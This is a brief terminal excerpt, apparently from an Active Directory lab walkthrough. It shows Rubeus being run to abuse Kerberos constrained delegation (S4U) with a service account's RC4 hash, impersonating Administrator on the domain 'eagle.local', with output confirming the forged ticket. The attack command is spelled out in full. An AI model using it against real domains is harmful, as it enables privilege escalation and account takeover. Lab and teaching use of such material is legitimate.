 PS C:\Users\bob\Downloads> .\Rubeus.exe s4u /user:webservice /rc4:FCDC65703DD2B0BD789977F1F3EEAECF /domain:eagle.local
/impersonateuser:Administrator /msdsspn:"http/dc1" /dc:dc1.eagle.local /ptt
Rubeus
v2.0.1
[*] Action: S4U
[*] Using rc4_hmac hash: FCDC65703DD2B0BD789977F1F3EEAECF
[*] Building AS-REQ (w/ preauth) for: 'eagle.local\webservice'
[+] TGT request successful!
Ticket for Administrator generated
[*] base64(ticket.kirbi):